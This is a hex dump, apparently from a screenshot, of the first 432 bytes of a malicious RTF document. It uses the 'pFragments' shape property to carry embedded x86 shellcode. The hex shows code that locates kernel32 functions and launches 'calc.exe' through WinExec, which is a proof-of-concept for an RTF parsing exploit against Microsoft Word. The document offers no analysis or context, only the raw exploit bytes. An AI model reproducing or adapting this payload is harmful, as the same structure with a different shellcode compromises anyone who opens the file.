 0 1 2 3 4 5 6 7 8 9 A B C D E F 0123456789ABCDEF
0000h: 7B 5C 72 74 66 31 7B 5C 73 68 70 7B 5C 73 70 7B {\rtf1{\shp{\sp{
0010h: 5C 73 6E 20 70 46 72 61 67 6D 65 6E 74 73 7D 7B \sn pFragments}{
0020h: 5C 73 76 20 36 3B 35 3B 31 31 31 31 31 31 31 31 \sv 6;5;11111111
0030h: 61 63 63 38 33 33 63 39 36 34 38 62 34 31 33 30 acc833c9648b4130
0040h: 38 62 34 30 30 63 38 62 37 30 31 34 61 64 39 36 8b400c8b7014ad96
0050h: 61 64 38 62 35 38 31 30 35 33 38 62 35 33 33 63 ad8b5810538b533c
0060h: 30 33 64 33 38 62 35 32 37 38 30 33 64 33 38 62 03d38b527803d38b
0070h: 37 32 32 30 30 33 66 33 33 33 63 39 34 31 61 64 722003f333c941ad
0080h: 30 33 63 33 38 31 33 38 34 37 36 35 37 34 35 30 03c3813847657450
0090h: 37 35 66 34 38 31 37 38 30 34 37 32 36 66 36 33 75f4817804726f63
00A0h: 34 31 37 35 65 62 38 31 37 38 30 38 36 34 36 34 4175eb8178086464
00B0h: 37 32 36 35 37 35 65 32 38 62 37 32 32 34 30 33 726575e28b722403
00C0h: 66 33 36 36 38 62 30 63 34 65 34 39 38 62 37 32 f3668b0c4e498b72
00D0h: 31 63 30 33 66 33 38 62 31 34 38 65 30 33 64 33 1c03f38b148e03d3
00E0h: 35 62 33 33 63 39 35 31 62 39 37 38 36 35 36 33 5b33c951b9786563
00F0h: 36 31 35 31 38 33 36 63 32 34 30 33 36 31 36 38 6151836c24036168
0100h: 35 37 36 39 36 65 34 35 35 34 35 33 66 66 64 32 57696e455453ffd2
0110h: 33 33 63 39 35 31 36 38 32 65 36 35 37 38 36 35 33c951682e657865
0120h: 36 38 36 33 36 31 36 63 36 33 38 62 64 63 36 61 6863616c638bdc6a
0130h: 30 35 35 33 66 66 64 30 31 63 39 33 38 38 63 31 0553ffd01c9388c1
0140h: 36 61 66 62 38 63 64 34 62 66 37 37 61 38 35 64 6afb8cd4bf77a85d
0150h: 33 65 35 38 33 39 32 35 36 35 37 63 36 32 66 64 3e583925657c62fd
0160h: 30 34 32 35 63 65 35 30 33 38 33 35 62 31 30 64 0425ce503835b10d
0170h: 39 63 33 64 35 66 35 39 61 64 31 66 33 35 39 63 9c3d5f59ad1f359c
0180h: 32 33 31 61 37 62 39 65 33 62 32 35 32 62 66 37 231a7b9e3b252bf7
0190h: 30 61 61 65 61 34 38 30 39 32 36 35 38 31 37 31 0aaea48092658171
01A0h: 36 32 62 34 31 66 65 35 64 64 32 64 36 32 36 62 62b41fe5dd2d626b